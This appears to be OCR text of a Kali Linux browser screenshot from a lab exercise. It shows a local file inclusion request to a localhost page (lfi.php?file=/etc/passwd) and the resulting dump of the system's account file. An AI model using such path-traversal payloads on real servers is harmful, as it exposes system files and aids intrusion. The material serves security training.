 localhost/lfi.php?file=/etc
localhost/lfi.php?file=/etc/passwd
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/
nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/
backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:998:998:systemd Network Management:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/
dhcpcd:/bin/false systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:101:102::/
nonexistent:/usr/sbin/nologin tss:x:102:104:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:103:65534::/var/lib/
strongswan:/usr/sbin/nologin tcpdump:x:104:105::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin avahi:x:106:108:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/
sbin/nologin nm-openvpn:x:107:109:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin speech-
dispatcher:x:108:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false usbmux:x:109:46:usbmux daemon,,,:/var/lib/usbmux:/
usr/sbin/nologin pulse:x:110:110:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin nm-
openconnect:x:111:113:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin
lightdm:x:112:114:Light Display Manager:/var/lib/lightdm:/bin/false saned:x:113:116::/var/lib/saned:/usr/sbin/nologin
polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin rtkit:x:114:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
colord:x:115:118:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin _galera:x:116:65534::/nonexistent:/usr/